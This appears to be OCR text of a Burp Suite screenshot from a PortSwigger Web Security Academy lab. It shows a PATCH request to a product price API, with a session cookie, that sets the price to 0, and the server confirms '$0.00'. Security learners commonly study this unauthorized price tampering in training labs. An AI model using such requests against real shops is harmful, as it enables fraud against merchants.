 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0a7b008f0355b44380e2a3ce00d700eb.web-security-academy.ne
t
3 Cookie: session=Le50aC3JX1gAFRqrLgYQgPVswpNCBAyC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7b008f0355b44380e2a3ce00d700eb.web-security-ac
ademy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 27
16
17 {
"price":0,
"message":"LoL"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}